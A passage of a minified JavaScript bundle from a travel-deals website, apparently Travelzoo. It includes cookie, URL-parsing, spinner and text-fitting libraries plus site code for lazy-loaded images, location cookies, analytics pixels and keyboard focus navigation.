u(e,n,a){r(p,r(l(s(),{rotation:360/i.lines*e+"deg",left:~~n}),r(l(t("roundrect",{arcsize:i.corners}),{width:o,height:i.scale*i.width,left:i.scale*i.radius,top:-i.scale*i.width>>1,filter:a}),t("fill",{color:d(i.color,e),opacity:i.opacity}),t("stroke",{opacity:0}))))}if(i.shadow)for(a=1;a<=i.lines;a++)u(a,-2,"progid:DXImageTransform.Microsoft.Blur(pixelradius=2,makeshadow=1,shadowopacity=.3)");for(a=1;a<=i.lines;a++)u(a);return r(e,p)},f.prototype.opacity=function(t,e,i,o){var n=t.firstChild;o=o.shadow&&o.lines||0,n&&e+o<n.childNodes.length&&(n=(n=(n=n.childNodes[e+o])&&n.firstChild)&&n.firstChild)&&(n.opacity=i)}}():t=a(h,"animation")}return f});
/* -- spin.ext.js -- */
"function"==typeof Spinner&&(Spinner.prototype.spinWithOverlay=function(e){var o=this.spin(e);if(e){var r=this.overlay=document.createElement("div");r.className="block-overlay",r.id="spinnerBlockOverlay",e.insertBefore(r,null)}return o},Spinner.prototype.proxiedStop=Spinner.prototype.stop,Spinner.prototype.stop=function(){var e=this.overlay;e&&(e.parentNode&&e.parentNode.removeChild(e),this.overlay=void 0),this.proxiedStop()});
/* -- js.cookie.js -- */
!function(e){if("function"==typeof define&&define.amd)define(e);else if("object"==typeof exports)module.exports=e();else{var n=window.Cookies,o=window.Cookies=e();o.noConflict=function(){return window.Cookies=n,o}}}(function(){function e(){for(var e=0,n={};e<arguments.length;e++){var o=arguments[e];for(var t in o)n[t]=o[t]}return n}return function n(o){function t(n,i,r){var c;if("undefined"!=typeof document){if(arguments.length>1){if("number"==typeof(r=e({path:"/"},t.defaults,r)).expires){var a=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*r.expires),r.expires=a}try{c=JSON.stringify(i),/^[\{\[]/.test(c)&&(i=c)}catch(e){}return i=o.write?o.write(i,n):encodeURIComponent(String(i)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),n=(n=(n=encodeURIComponent(String(n))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape),document.cookie=[n,"=",i,r.expires?"; expires="+r.expires.toUTCString():"",r.path?"; path="+r.path:"",r.domain?"; domain="+r.domain:"",r.secure?"; secure":""].join("")}n||(c={});for(var s=document.cookie?document.cookie.split("; "):[],p=/(%[0-9A-Z]{2})+/g,d=0;d<s.length;d++){var f=s[d].split("="),u=f.slice(1).join("=");'"'===u.charAt(0)&&(u=u.slice(1,-1));try{var l=f[0].replace(p,decodeURIComponent);if(u=o.read?o.read(u,l):o(u,l)||u.replace(p,decodeURIComponent),this.json)try{u=JSON.parse(u)}catch(e){}if(n===l){c=u;break}n||(c[l]=u)}catch(e){}}return c}}return t.set=t,t.get=function(e){return t.call(t,e)},t.getJSON=function(){return t.apply({json:!0},[].slice.call(arguments))},t.defaults={},t.remove=function(n,o){t(n,"",e(o,{expires:-1}))},t.withConverter=n,t}(function(){})});
/* -- jquery.fittext.js -- */
!function(t){t.fn.fitText=function(i,n){var e=i||1,o=t.extend({minFontSize:Number.NEGATIVE_INFINITY,maxFontSize:Number.POSITIVE_INFINITY},n);return this.each(function(){var i=t(this),n=function(){i.css("font-size",Math.max(Math.min(function(){try{return i.width()==i[0].clientWidth?2*i.width()-i.outerWidth():i.width()}catch{return i.width()}}()/(10*e),parseFloat(o.maxFontSize)),parseFloat(o.minFontSize)))};n(),t(window).on("resize.fittext orientationchange.fittext",n)})}}(jQuery);
/* -- purl.min.js -- */
!function(a){"function"==typeof define&&define.amd?define(a):window.purl=a()}(function(){function f(a,c){for(var e=decodeURI(a),f=d[c?"strict":"loose"].exec(e),g={attr:{},param:{},seg:{}},h=14;h--;)g.attr[b[h]]=f[h]||"";return g.param.query=k(g.attr.query),g.param.fragment=k(g.attr.fragment),g.seg.path=g.attr.path.replace(/^\/+|\/+$/g,"").split("/"),g.seg.fragment=g.attr.fragment.replace(/^\/+|\/+$/g,"").split("/"),g.attr.base=g.attr.host?(g.attr.protocol?g.attr.protocol+"://"+g.attr.host:g.attr.host)+(g.attr.port?":"+g.attr.port:""):"",g}function g(b){var c=b.tagName;return void 0!==c?a[c.toLowerCase()]:c}function h(a,b){if(0===a[b].length)return a[b]={};var c={};for(var d in a[b])c[d]=a[b][d];return a[b]=c,c}function i(a,b,c,d){var f=a.shift();if(f){var g=b[c]=b[c]||[];"]"==f?o(g)?""!==d&&g.push(d):"object"==typeof g?g[p(g).length]=d:g=b[c]=[b[c],d]:~f.indexOf("]")?(f=f.substr(0,f.length-1),!e.test(f)&&o(g)&&(g=h(b,c)),i(a,g,f,d)):(!e.test(f)&&o(g)&&(g=h(b,c)),i(a,g,f,d))}else o(b[c])?b[c].push(d):"object"==typeof b[c]?b[c]=d:void 0===b[c]?b[c]=d:b[c]=[b[c],d]}function j(a,b,c){if(~b.indexOf("]")){i(b.split("["),a,"base",c)}else{if(!e.test(b)&&o(a.base)){var f={};for(var g in a.base)f[g]=a.base[g];a.base=f}""!==b&&l(a.base,b,c)}return a}function k(a){return n(String(a).split(/&|;/),function(a,b){try{b=decodeURIComponent(b.replace(/\+/g," "))}catch(a){}var c=b.indexOf("="),d=m(b),e=b.substr(0,d||c),f=b.substr(d||c,b.length);return f=f.substr(f.indexOf("=")+1,f.length),""===e&&(e=b,f=""),j(a,e,f)},{base:{}}).base}function l(a,b,c){var d=a[b];void 0===d?a[b]=c:o(d)?d.push(c):a[b]=[d,c]}function m(a){for(var c,d,b=a.length,e=0;e<b;++e)if(d=a[e],"]"==d&&(c=!1),"["==d&&(c=!0),"="==d&&!c)return e}function n(a,b){for(var c=0,d=a.length>>0,e=arguments[2];c<d;)c in a&&(e=b.call(void 0,e,a[c],c,a)),++c;return e}function o(a){return"[object Array]"===Object.prototype.toString.call(a)}function p(a){var b=[];for(var c in a)a.hasOwnProperty(c)&&b.push(c);return b}function q(a,b){return 1===arguments.length&&!0===a&&(b=!0,a=void 0),b=b||!1,a=a||window.location.toString(),{data:f(a,b),attr:function(a){return a=c[a]||a,void 0!==a?this.data.attr[a]:this.data.attr},param:function(a){return void 0!==a?this.data.param.query[a]:this.data.param.query},fparam:function(a){return void 0!==a?this.data.param.fragment[a]:this.data.param.fragment},segment:function(a){return void 0===a?this.data.seg.path:(a=a<0?this.data.seg.path.length+a:a-1,this.data.seg.path[a])},fsegment:function(a){return void 0===a?this.data.seg.fragment:(a=a<0?this.data.seg.fragment.length+a:a-1,this.data.seg.fragment[a])}}}var a={a:"href",img:"src",form:"action",base:"href",script:"src",iframe:"src",link:"href",embed:"src",object:"data"},b=["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","fragment"],c={anchor:"fragment"},d={strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*):?([^:@]*))?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*):?([^:@]*))?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/},e=/^[0-9]+$/;return q.jQuery=function(a){null!=a&&(a.fn.url=function(b){var c="";return this.length&&(c=a(this).attr(g(this[0]))||""),q(c,b)},a.url=q)},q.jQuery(window.jQuery),q});
/* -- common.js -- */
function getURLParam(e){for(var t=window.location.search.substring(1).split("&"),o=0;o<t.length;o++){var n=t[o].split("=");if(n[0]==e)return n[1]}}function removeURLParameter(e,t){var o=e.split("?");if(o.length>=2){for(var n=encodeURIComponent(t)+"=",r=o[1].split(/[&;]/g),a=r.length;a-- >0;)-1!==r[a].lastIndexOf(n,0)&&r.splice(a,1);return e=o[0]+"?"+r.join("&")}return e}function activateScrollTopButton(){var e=$(".js-back-to-top");$("html, body").scrollTop()>100||window.pageYOffset>100?e.show():e.hide()}function scrollToTop(){$("html, body").animate({scrollTop:0},"slow")}function refreshFMPage(e,t){return!!(window.tzoo&&tzoo.focusMove&&tzoo.fmPage)&&(e?tzoo.fmPage.refresh():(t=t||200,setTimeout(function(){tzoo.fmPage.refresh()},t)),!0)}Array.prototype.find||Object.defineProperty(Array.prototype,"find",{enumerable:!1,configurable:!1,writable:!1,value:function(e){"use strict";if(null===this)throw new TypeError("Array.prototype.find called on null or undefined");if("function"!=typeof e)throw new TypeError("predicate must be a function");for(var t,o=Object(this),n=o.length>>>0,r=arguments[1],a=0;a<n;a++)if(t=o[a],e.call(r,t,a,o))return t}}),Array.prototype.reduce||Object.defineProperty(Array.prototype,"reduce",{enumerable:!1,configurable:!1,writable:!1,value:function(e){"use strict";if(null==this)throw new TypeError("Array.prototype.reduce called on null or undefined");if("function"!=typeof e)throw new TypeError(e+" is not a function");var t,o=Object(this),n=o.length>>>0,r=0;if(2===arguments.length)t=arguments[1];else{for(;r<n&&!(r in o);)r++;if(r>=n)throw new TypeError("Reduce of empty array with no initial value");t=o[r++]}for(;r<n;r++)r in o&&(t=e(t,o[r],r,o));return t}}),Array.prototype.every||Object.defineProperty(Array.prototype,"every",{enumerable:!1,configurable:!1,writable:!1,value:function(e,t){"use strict";var o,n;if(null==this)throw new TypeError("this is null or not defined");var r=Object(this),a=r.length>>>0;if("function"!=typeof e)throw new TypeError;for(arguments.length>1&&(o=t),n=0;n<a;){var i;if(n in r)if(i=r[n],!e.call(o,i,n,r))return!1;n++}return!0}}),Array.prototype.map||Object.defineProperty(Array.prototype,"map",{enumerable:!1,configurable:!1,writable:!1,value:function(e){var t,o,n;if(null==this)throw new TypeError("this is null or not defined");var r=Object(this),a=r.length>>>0;if("function"!=typeof e)throw new TypeError(e+" is not a function");for(arguments.length>1&&(t=arguments[1]),o=new Array(a),n=0;n<a;){var i,l;n in r&&(i=r[n],l=e.call(t,i,n,r),o[n]=l),n++}return o}}),String.prototype.includes||(String.prototype.includes=function(e,t){"use strict";return"number"!=typeof t&&(t=0),!(t+e.length>this.length)&&-1!==this.indexOf(e,t)}),String.prototype.format||(String.prototype.format=function(){var e=arguments;return this.replace(/\{(\d+)\}/g,function(t,o){return e[o]})}),String.prototype.startsWith||(String.prototype.startsWith=function(e,t){return this.substr(t||0,e.length)===e}),Date.prototype.addDays||(Date.prototype.addDays=function(e){var t=new Date(this.valueOf());return t.setDate(t.getDate()+e),t}),function(e){Number.prototype.formatSimple=function(t){var o=this.toFixed(Math.max(0,~~t));return e.decimalSeparator?o.replace(".",e.decimalSeparator):o}}(window.tzoo=window.tzoo||{}),tzoo.isVisible=function(e){"use strict";function t(e,t){return window.getComputedStyle?document.defaultView.getComputedStyle(e,null)[t]:e.currentStyle?e.currentStyle[t]:void 0}return function e(o,n,r,a,i,l,s){var c=o.parentNode;return!!function(e){for(;e=e.parentNode;)if(e==document)return!0;return!1}(o)&&(9===c.nodeType||"0"!==t(o,"opacity")&&"none"!==t(o,"display")&&"hidden"!==t(o,"visibility")&&("undefined"!=typeof n&&"undefined"!=typeof r&&"undefined"!=typeof a&&"undefined"!=typeof i&&"undefined"!=typeof l&&"undefined"!=typeof s||(n=o.offsetTop,i=o.offsetLeft,a=n+o.offsetHeight,r=i+o.offsetWidth,l=o.offsetWidth,s=o.offsetHeight),!c||("hidden"!==t(c,"overflow")&&"scroll"!==t(c,"overflow")||!(i+2>c.offsetWidth+c.scrollLeft||i+l-2<c.scrollLeft||n+2>c.offsetHeight+c.scrollTop||n+s-2<c.scrollTop))&&(o.offsetParent===c&&(i+=c.offsetLeft,n+=c.offsetTop),e(c,n,r,a,i,l,s))))}(e)},function(e,t,o,n){"use strict";o.devicePixelRatio=window.devicePixelRatio||window.screen.deviceXDPI/window.screen.logicalXDPI,o.hasHighPixelDensity=o.devicePixelRatio>1,o.getImage=function(e){var n="",r="[data-uri]";if(e&&e.nam&&0!==e.nam.length){var a=e.ir?o.AssetUrl:o.ImageUrl,i=e.cap?e.cap:"",l=e.cre?e.cre:"",s=o.isTrue(t.get("progressive_loading")),c=" fade-in";a+=e.ir?"remote":"images",a+="/"+o.stripUrlPrefix(e.nam),a+="?width={width}",e.v>1&&(a+="&v="+e.v),s&&(r=a.replace("{width}","100"),c=""),n='<div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="'+r+'" data-src="'+a+'" alt="'+i+'" data-credits="'+l+'" class="tzsg-lazy'+c+'" /></div>'}return n},o.getImageSlickTagOnly=function(e,n,r){var a="",i="[data-uri]";if(e&&e.nam&&0!==e.nam.length){var l=e.ir?o.AssetUrl:o.ImageUrl,s=e.cap?e.cap:"",c=e.cre?e.cre:"",u=o.isTrue(t.get("progressive_loading")),d="";l+=e.ir?"remote":"images",l+="/"+o.stripUrlPrefix(e.nam),l+="?width={width}",e.v>1&&(l+="&v="+e.v),u&&(i=l.replace("{width}","100")),0===n&&(d="tzsg-lazy"),a='<img src="'+i+'" data-src="'+l+'" alt="'+s+'" data-credits="'+c+'" class="'+d+'" />'}return a},o.getImageFixed=function(e,t,n){var r="";if(e&&0!==e.length){var a=o.ImageUrl+"images/"+o.stripUrlPrefix(e),i="";t&&0!==t&&n&&0!==n&&(i=' width="'+t+'" height="'+n+'"',a+="?width={width}"),r='<img src="[data-uri]" data-src="'+a+'"'+i+'class="tzsg-lazy" />'}return r},o.getImageUrl=function(e){return o.ImageUrl+"images/"+o.stripUrlPrefix(e)},o.absoluteUrl=function(e,t){if(e&&!e.includes("//"))return"//"+window.location.hostname+e;var n=t.replace("http://","").replace("https://","").replace(".com/",".com").replace(o.EnvironmentPrefix,"");return e.replace(o.EnvironmentPrefix,"").replace("//www.travelzoo.com","//"+o.EnvironmentPrefix+n)},o.stripUrlPrefix=function(e){var t="";return e&&0!==e.length&&(t=e.replace(/https?:\/\//i,"")),t},o.isTrue=function(e){var t=!1;switch(String(e).toLowerCase()){case"1":case"true":case"yes":case"y":case"on":case"checked":t=!0}return t},o.getQueryParameters=function(e){return(e||document.location.search).replace(/(^\?)/,"").split("&").map(function(e){return this[(e=e.split("="))[0]]=e[1],this}.bind({}))[0]},o.getUserLocation=function(){var e={},o=t.get("geol");if(void 0!==o){var n=o.split("|");2===n.length&&(e.lat=Number(n[0].replace(",",".")),e.lng=Number(n[1].replace(",",".")))}return e.defaultOrigin=t.get("def-ori"),e.isSet=void 0!==e.lat&&void 0!==e.lng&&(0!==e.lat||0!==e.lng),e},o.resetUserLocation=function(){t.remove("def-ori",{domain:".travelzoo.com",path:"/"}),t.remove("geol",{domain:".travelzoo.com",path:"/"})},o.setUserLocation=function(e){return o.util.setCookie("geol",e,o.util.cookieClassification.F,1),t.remove("def-ori",{domain:".travelzoo.com",path:"/"}),o.layout.setOriginAirports(!0)},o.setDefaultOriginLocation=function(e){o.util.setCookie("def-ori",e,o.util.cookieClassification.F,1)},o.updateLocation=function(e){o.BrowserLocationDetector.start({success:function(){e?o.askForLocationThenRedirect(window.location.href):window.location.reload()},denied:function(){o.resetUserLocation(),o.askForLocationThenRedirect(window.location.href)}})},o.askForLocationThenRedirect=function(e){document.activeElement.blur(),o.LocationDetection.showOverlay(function(){window.location.href=e})},o.askForLocationThenSearch=function(t){document.activeElement.blur(),o.LocationDetection.showOverlay(function(){void 0===t&&(t=o.layout.isXs()?"#overlay-search-form":"#header-search-form"),window.location.href.includes("ehe=1")?window.location.replace(window.location.href):e(t).submit()})},o.showSearchFilter=function(){var t=e("#refine-search-toggle"),n=e("#refine-search-container");t&&n&&(t.removeClass("button-refine-search--on"),n.removeClass("fullscreen-overlay"),n.removeClass("visible"),t.addClass("button-refine-search--on"),o.layout.isXs()?n.addClass("fullscreen-overlay"):(o.Overlays.isRegistered("refine-search-overlay")||o.Overlays.initializeAndRegister("#refine-search-container",{id:"refine-search-overlay"},{modal:!0,dialogClass:"refine-search-overlay"}),o.Overlays.show("refine-search-overlay")),n.addClass("visible"))},o.getResource=function(t,n){var r={tzlocale:o.TzLocale,resourceapplication:1,resourcekey:t};return n&&0!==n.length&&e.extend(r,{viewkey:n}),e.getJSON(o.ServiceBaseUrl+"v1/content/getresource/",r).then(function(e){if(e&&e.suc)return e.val})},o.getDealExpertTip=function(t,n,r,a){e.ajax({type:"GET",url:o.ServiceBaseUrl+"/v1/content/getdealexperttip?tzlocale="+t+"&resourceKey="+n+"&viewKey="+r,dataType:"json",success:function(e){a(e)}})},o.platform={Android:function(){return navigator.userAgent.match(/Android/i)},iOS:function(){return navigator.userAgent.match(/iPhone|iPad|iPod/i)}},o.device={iPad:function(){return navigator.userAgent.match(/iPad/i)},AndroidTablet:function(){var e=navigator.userAgent.toLowerCase();return e.search("android")>-1&&-1===e.search("mobile")}},o.trackImpressions=function(e,t,n){var r,a;e&&e.length>0&&(r=e.join("|"),a="t="+o.websiteType+"&a="+r+"&s="+o.clickSource+"&rnd="+Math.random(),(new Image).src=o.TrackingBaseUrl+"Hit.ashx?"+a),t&&t.length>0&&(r=t.join("-"),a="t="+o.websiteType+"&a="+r+"&at=l&rnd="+Math.random(),(new Image).src=o.TrackingBaseUrl+"Hit.ashx?"+a),n&&n.length>0&&(r=n.join("-"),a="t="+o.websiteType+"&a="+r+"&at=s&rnd="+Math.random(),(new Image).src=o.TrackingBaseUrl+"Hit.ashx?"+a)},o.getQueryStringParameter=function(e,t){var o,n,r,a,i,l;for(r=(a=(r=(t=t||top.location.href).indexOf("?"))>=0?t.substr(r+1):t).lastIndexOf("#"),o=0,n=(i=(a=r>=0?a.substr(0,r):a).split("&")).length;o<n;o++)if((l=i[o].split("=")).length>=2&&l[0]===e)return unescape(l[1]);return null},o.addQueryStringParameter=function(e,t){var o=t.split("#"),n=o[0],r=n.indexOf("?")>0;n+=(r?"&":"?")+e;for(var a=1;a<o.length;a++)n+="#"+o[1];return n};var r=!1;o.hasInteracted=function(e){return void 0!==e&&(r=Boolean(e)),r},o.pad=function(e,t){return(e=e.toString()).length<t?o.pad("0"+e,t):e},o.getwrapparamfordotdotdot=function(e){switch(e.toString()){case"8":case"9":case"12":case"13":return"letter"}return"word"},o.loadNearestCity=function(t,o,n,r){o&&n&&e.getJSON("/api/v1/location/getuserlocationdata/",{TzLocale:t,Latitude:o,Longitude:n}).done(function(e){if(e&&e.suc&&e.loc&&e.loc.loc){var t={id:e.loc.loc.id,type:e.loc.loc.t,name:e.loc.loc.dn};r&&r(t)}})},o.myAccountTabs=function(t,n){var r=e(t).children("a, button,.button");if(r.is(n)){var a=r.filter(".selected");a.data("tab")&&e("#"+a.data("tab")).hide(),a.removeClass("selected"),e(n).addClass("selected"),e(n).data("tab")&&(e("#"+e(n).data("tab")).show(),o.imageLoader.loadImages())}},o.newGuid=function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var t=16*Math.random()|0;return("x"===e?t:3&t|8).toString(16)})},o.htmlAttributeEncode=function(e){var t=e;return e&&0!==e.length&&(t=e.replace('"',"&quot;").replace("\\","&#39;").replace("&","&amp;").replace("<","&lt;")),t},o.restArgs=function(e,t){return t=null==t?e.length-1:+t,function(){for(var o=Math.max(arguments.length-t,0),n=Array(o),r=0;r<o;r++)n[r]=arguments[r+t];switch(t){case 0:return e.call(this,n);case 1:return e.call(this,arguments[0],n);case 2:return e.call(this,arguments[0],arguments[1],n)}var a=Array(t+1);for(r=0;r<t;r++)a[r]=arguments[r];return a[t]=n,e.apply(this,a)}},o.delay=o.restArgs(function(e,t,o){return setTimeout(function(){return e.apply(null,o)},t)}),o.now=Date.now||function(){return(new Date).getTime()},o.debounce=function(e,t,n){var r,a,i=function(t,o){r=null,o&&(a=e.apply(t,o))},l=o.restArgs(function(l){if(r&&clearTimeout(r),n){var s=!r;r=setTimeout(i,t),s&&(a=e.apply(this,l))}else r=o.delay(i,t,this,l);return a});return l.cancel=function(){clearTimeout(r),r=null},l},o.throttle=function(e,t,n){var r,a,i,l,s=0;n||(n={});var c=function(){s=!1===n.leading?0:o.now(),r=null,l=e.apply(a,i),r||(a=i=null)},u=function(){var u=o.now();s||!1!==n.leading||(s=u);var d=t-(u-s);return a=this,i=arguments,d<=0||d>t?(r&&(clearTimeout(r),r=null),s=u,l=e.apply(a,i),r||(a=i=null)):r||!1===n.trailing||(r=setTimeout(c,d)),l};return u.cancel=function(){clearTimeout(r),s=0,r=a=i=null},u},o.debounce=function(e,t,o){var n;return function(){var r=this,a=arguments;n?clearTimeout(n):o&&e.apply(r,a),n=setTimeout(function(){o||e.apply(r,a),n=null},t||100)}},o.scrollAfterLoad=function(){var t=o.getQueryParameters();if(t.scrollto){var n=e("li[data-sid="+t.scrollto+"]").get(0);null!=n?n.scrollIntoView(!0):(n=e("ul.result-list>li").last().get(0)).scrollIntoView(!0)}},o.parseParams=function(e){return e.split("&").reduce(function(e,t){var o=t.split("=").map(function(e){return decodeURIComponent(e.replace("+"," "))});return e[o[0]]=o[1],e},{})};var a=null;o.optimizelyTrackEvent=function(e){var n=(null==a&&o.optimizelyDatafile&&(a=optimizelyClient.createInstance({datafile:o.optimizelyDatafile})),a);if(null!=n){var r={MobilePhone:o.isSmartPhone?"Yes":"No"};n.track(e,t.get("uu"),r)}},o.trackLinkClicksAsEvents=function(t,n,r){e(t).on("click","a",function(){var t=e(this).attr("href");return t&&!t.startsWith("http")&&t.startsWith("/")&&(t=location.protocol+"//"+location.host+t),t&&t.startsWith("http")&&o.tm&&"function"==typeof o.tm.analyticsEvent&&o.tm.analyticsEvent(n,r,t,null,!1),!0})},o.LabelInInput=function(t){var o=(t=t||e("body")).find(".label-in-field").find("input");o.each(function(){null===e(this).val()||""===e(this).val()?(e(this).removeClass("valid"),e(this).addClass("null-value")):e(this).removeClass("null-value")}),o.on("focus blur click change tz-update",function(){null===e(this).val()||""===e(this).val()?(e(this).removeClass("valid"),e(this).addClass("null-value")):e(this).removeClass("null-value")})},o.LabelInSelect=function(t){var o=(t=t||e("body")).find(".label-in-select").find("select");o.each(function(){null===e(this).val()||e(this).val()===[]?e(this).addClass("null-value"):e(this).removeClass("null-value")}),o.on("focus blur click change tz-update",function(){null===e(this).val()||e(this).val()===[]?e(this).addClass("null-value"):e(this).removeClass("null-value")})},o.LabelInTextarea=function(t){var o=(t=t||e("body")).find(".label-in-field").find("textarea");o.each(function(){null===e(this).val()||""===e(this).val()?e(this).addClass("null-value"):e(this).removeClass("null-value")}),o.on("focus blur click change tz-update",function(){null===e(this).val()||""===e(this).val()?e(this).addClass("null-value"):e(this).removeClass("null-value")})},e(document).ready(function(){var t="",n=o.getQueryStringParameter("tab",window.location.href);null!=n&&(t="a[data-tab='"+n+"']"),e(t).length>0&&o.myAccountTabs(e(t).parent(),e(t)),e(document).on("confirmShortcutButtonLocation",function(t,n){o.getUserLocation().isSet?window.location.href=n:(e(document).trigger("getGeolocation"),setTimeout(function(){e(document).trigger("cancelGetGeoLocation"),o.getUserLocation().isSet?window.location.href=n:o.askForLocationThenRedirect(n),e(document).trigger("resetWhereAndButton",!0)},3e3))});var r=e(".js-back-to-top");r.length>0&&r.on("click",scrollToTop),e.valHooks.input={set:function(t,o){return t.value=o,e(t).trigger("tz-update"),o}},e(".js-mailto-support").on("click",function(){o.tm.analyticsEvent("Email Us Click",o.CurrentPageType+" Page",location.href,void 0,!1)})}),e(window).on("scroll",o.debounce(function(){if(e(".js-back-to-top").length>0){var t=0;e(".membershipbanner").length>0?t=e(".membershipbanner").height()+5:e(".story-share-bar").length>0&&(t+=e(".story-share-bar").height()+5),t>0&&e(".js-back-to-top").css("bottom",t),activateScrollTopButton()}},250)),e(document).on("click",'[class^="btn-tab"], [class^="lnk-tab"]',function(e){o.myAccountTabs(this,e.target)}),e.fn.expandable=function(){return this.each(function(){var t=e(this);if(0!==t.html().length){var o=!1;t.data("startopen")&&(o=1==t.data("startopen"));var n=e('<a role="button" class="noprint block '+t.data("collapse-expand-button-class")+'"></a>').text(t.data("expand-label")||"+ Show all"),r=e('<a role="button" class="noprint block '+t.data("collapse-expand-button-class")+'"></a>').text(t.data("collapse-label")||"+ Hide all");o?(t.after(n,r).show(),n.hide()):(t.after(n,r).hide(),r.hide());var a=t.hasClass("teaser-mode");n.click(function(){t.show(),n.hide(),a&&t.prev(".teaser").hide(),r.show(),t.data("expand-trigger")&&e(document).trigger(t.data("expand-trigger"),[e(this)])}),r.click(function(){t.hide("fast",function(){r.hide(),a&&t.prev(".teaser").show(),n.show(),e(this).prev("h2").length>0&&window.scrollTo(0,e(this).prev("h2").offset().top-150)})})}}),this},e.fn.isInViewport=function(){var t=e(this).offset().top,o=t+e(this).outerHeight(),n=e(window).scrollTop(),r=n+e(window).height();return o>n&&t<r},e.fn.isAboveBottomWindowEdge=function(){return e(this).offset().top<e(window).scrollTop()+e(window).height()},e(document).ready(function(){e(".js-expandable").expandable(),e(".fullscreen-overlay-close").on("click",function(){e(this).closest(".fullscreen-overlay").hide("slide"),e("body").removeClass("js-noscroll")}),e(".box-solid").on("click",".button-close",function(){e(this).closest(".box-solid").fadeOut()}),e(".js-close-target").on("click",".button-close",function(){e(this).closest(".js-close-target").fadeOut()}),e(".js-close-target-slideup").on("click",".button-close",function(){e(this).closest(".js-close-target-slideup").slideUp()});var t=e(".header-menu-toggle, .member-menu-toggle");t.on("click",function(){e(this).toggleClass("menu-open")}),e(document).on("click",function(o){e(o.target).closest(".header-menu").length||t.removeClass("menu-open")});var n=e(".globalnav-toggle");n.on("click",function(){e(this).hasClass("menu-open")||o.optimizelyTrackEvent("GNavClicks"),e(this).toggleClass("menu-open")}),e(document).on("click",function(t){e(t.target).closest(".header-globalnav").length||n.removeClass("menu-open")}),e(".quicklinks-global-nav a").on("click",function(){o.optimizelyTrackEvent("GNavClicksInternal")});var r=e(".site-edition-toggle"),a=e("#siteEditionDrawer"),i=e("#siteEditions");r.on("click",function(){o.Overlays.show("siteEditionDrawer"),e("body").addClass("scroll-locked");var t=o.Overlays.get("siteEditionDrawer");t&&o.focusMove&&(t.focusMove?t.focusMove.refresh(!0):(t.focusMove=new o.focusMove(e("#siteEditionDrawer"),{mode:"independence",delayFocusMove:!0,enterAsClick:!0,focusCss:"ada-state-focus",skipFocusAttr:"disabled"}),t.focusMove.add({ele:"#siteEditionDrawer #siteEditions > li > a",alias:"edition"}),t.focusMove.add({ele:"#siteEditionDrawer button.button-close",alias:"close"}),t.focusMove.init()),t.focusMove.trySetDelayStatus(!0),t.focusMove.moveToHead(!0)),t&&o.focusMove&&o.fmPage&&(o.fmPage.custom.from=o.fmPage.getCurrent())}),a.on("click",function(t,n){var r=o.Overlays.get("siteEditionDrawer");o.Overlays.hide("siteEditionDrawer"),e("body").removeClass("scroll-locked"),o.focusMove&&r&&o.fmPage&&setTimeout(function(){o.fmPage.custom.from?e(o.fmPage.custom.from).trigger("focus"):o.fmPage.moveToHead(!0),o.fmPage.custom.from=null},200)}),i.on("click","li",function(t){var n=e(this);"LI"===n.prop("nodeName")&&(n=n.find("a"));var r=n.data("code");o.util.setCookie("tld_selector",r,o.util.cookieClassification.F,90),o.util.setCookie("tld_selector_tmp",r,o.util.cookieClassification.F)});var l=navigator.userAgent;if(/(Mobile|Android|Windows Phone)/.test(l)&&e("body").addClass("is-touch"),e(document).on("focus.interacted","input",function(){o.hasInteracted(!0),e(document).off("focus.interacted","input")}),e(document.body).on("click",".js-button-clear",function(){var t=e(this).siblings(".js-input-clear");t.val(""),t.keydown(),t.keypress(),t.keyup(),t.change(),t.blur(),t.focus()}).on("keyup focus click",".js-input-clear",function(){""!==e(this).val()?e(this).addClass("show-clear-button"):e(this).removeClass("show-clear-button")}).on("blur",".js-input-clear",function(){var t=this;setTimeout(function(){e(t).removeClass("show-clear-button")},200)}),o.focusMove){e('[role="dialog"].loginOverlay').each(function(t,o){e(o).addClass("ada-auto-ignore")});var s=new o.focusMove("body",{mode:"cooperation",delayFocusMove:!0,enterAsClick:!0,focusCss:"ada-state-focus",skipFocusCss:"ada-state-ignore visuallyhidden",skipFocusAttr:"disabled",loopFocus:!0,autoScan:!0,autoFocusCss:"ada-auto-proxy",autoSkipFocusCss:"ada-auto-ignore",wakeUpOnHead:!0});s.on("focus.AfterMove",function(t,o,n){if(t&&o&&o&&e(o.ele).hasClass("search-form")){var r=e(o.ele).data("fm-siteSearch-focusMove");if(!r)return;"next"===n?r.moveToHead():"pre"===n&&r.moveToTail()}}),s.on("focus.EnterClick",function(t){if(t&&t.ele&&t.ele.tagName&&"LI"===t.ele.tagName.toUpperCase()){var o=e(t.ele).find("a:first");o&&o.length>0&&o[0].click()}}),s.on("focus.CustomDetectAutoScanFocus",function(t,o,n){if(!t||!t.tagName)return null;if(!o||!o.tagName)return null;var r={ele:null,autoFocus:!1,skipFocus:!1,isProxy:!1};if(e(o).hasClass("deal-module")||e(o).hasClass("deal-card")||e(o).hasClass("story-card")||e(o).hasClass("circle-module"))return r.ele=o,r.autoFocus=!0,r.isProxy=!0,r;if(-1===n&&e(t).hasClass("js-gallery-image")&&e(o).hasClass("tzsg-img-container"))return r.ele=o,r.autoFocus=!0,r.isProxy=!0,r;if(1===n&&e(o).hasClass("action")&&e(o).parent().hasClass("actions"))return r.ele=o,r.autoFocus=!0,r.isProxy=!0,r;if(1===n&&t.id&&"INPUT"===t.tagName.toUpperCase()&&(t.type&&"CHECKBOX"===t.type.toUpperCase()||"RADIO"===t.type.toUpperCase())){var a=e(o).find('[for="'+t.id+'"]'),i=e.makeArray(a);if(i.length>0)return r.ele=i,r.autoFocus=!0,r.isProxy=!0,e(t).hasClass("alertsCheckbox")&&(r.isProxyOnClick=!0),r}return 